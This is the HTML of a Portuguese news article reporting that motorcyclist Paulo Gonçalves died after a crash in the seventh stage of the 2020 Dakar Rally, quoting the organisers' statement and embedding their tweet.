.td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F12%2Fpaulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Paulo+Gon%C3%A7alves+morre+durante+a+s%C3%A9tima+etapa+do+Dakar+2020&url=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F12%2Fpaulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Paulo+Gon%C3%A7alves+morre+durante+a+s%C3%A9tima+etapa+do+Dakar+2020 %0A%0A https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Paulo Gonçalves morre durante a sétima etapa do Dakar 2020&body=https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h2 class="wp-block-heading">Piloto português caiu ao quilómetro 276 da sétima etapa após uma queda violenta. Ainda foi transportado para o hospital, onde acabou por falecer.</h2>



<p>Paulo Gonçalves morreu, este domingo, durante a sétima etapa do Dakar 2020, prova que decorre na Arábia Saudita. O piloto português de 40 anos sofreu uma violenta queda ao quilómetro 276 que lhe provocou uma paragem cardiorrespiratória. Paulo Gonçalves ainda foi transportado de helicóptero para o hospital, mas acabou por não resistir. </p>



<p>&#8220;Paulo Gonçalves, piloto número 8, foi vítima de uma queda esta manhã, à passagem do quilómetro 276 da etapa do dia. A organização enviou um helicóptero médico&nbsp;que encontrou o piloto inconsciente e em paragem&nbsp;cardiorrespiratória. Após várias tentativas de reanimação, o piloto foi levado para o hospital&nbsp;Layla&nbsp;onde, lamentavelmente, confirmou-se o falecimento&#8221;, pode ler-se no comunicado da organização do Dakar.&nbsp;</p>



<p>Paulo Gonçalves, refira-se, estava a disputar o 13.º Dakar na carreira e foi campeão do Mundo de Rally todo o terreno em 2013. Atualmente, ocupa o 46.º lugar da classificação geral no Dakar2020 ao fim de seis etapas. </p>



<figure class="wp-block-embed-twitter wp-block-embed"><div class="wp-block-embed__wrapper">
 <blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="ca" dir="ltr">Portuguese biker Paulo Gonçalves passed away.<br><br>Décès du pilote portugais Paulo Gonçalves.<br><br>Fallecimiento del piloto portugués Paulo Gonçalves.<br><br>+ info: <a href="https://t.co/mBQxbXgtXe">https://t.co/mBQxbXgtXe</a><a href="https://twitter.com/hashtag/Dakar2020?src=hash&amp;ref_src=twsrc%5Etfw">#Dakar2020</a> <a href="https://t.co/amW48i4C2G">pic.twitter.com/amW48i4C2G</a></p>&mdash; DAKAR RALLY (@dakar) <a href="https://twitter.com/dakar/status/1216293262165712896?ref_src=twsrc%5Etfw">January 12, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 
</div></figure>



<p><br></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/dakar/">Dakar</a></li><li><a href="https://pressnet.pt/tag/morte/">morte</a></li><li><a href="https://pressnet.pt/tag/paulo-goncalves/">Paulo Gonçalves</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F12%2Fpaulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Paulo+Gon%C3%A7alves+morre+durante+a+s%C3%A9tima+etapa+do+Dakar+2020&url=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F12%2Fpaulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Paulo+Gon%C3%A7alves+morre+durante+a+s%C3%A9tima+etapa+do+Dakar+2020 %0A%0A https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Paulo Gonçalves morre durante a sétima etapa do Dakar 2020&body=https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2020/01/11/detido-em-lisboa-suspeito-que-esfaqueou-jovem-na-rua-dos-bares-da-uminho-em-braga/">Detido em Lisboa suspeito que esfaqueou jovem na rua dos bares da UMinho, em Braga</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2020/01/12/sc-braga-sofre-mas-vence-vitoria-diante-do-tondela-2-1/">Sc Braga sofre mas vence vitoria diante do Tondela 2-1</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2020-01-12T10:29:00+00:00"><meta itemprop="dateModified" content="2020-01-12T10:29:01+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Paulo Gonçalves morre durante a sétima etapa do Dakar 2020"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2020/01/noticia-40.jpg"><meta itemprop="width" content="423"><meta itemprop="height" content="243"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19902,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6476";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2159";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/vitoria-vence-derbi-concelhio-e-regressa-aos-triunfos-num-jogo-marcado-por-apagao/"  rel="bookmark" class="td-image-wrap " title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_3019-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_3019-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_3019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/vitoria-vence-derbi-concelhio-e-regressa-aos-triunfos-num-jogo-marcado-por-apagao/"  rel="bookmark" title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão">Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" class="td-image-wrap " title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-152-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol">Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" class="td-image-wrap " title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos">SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
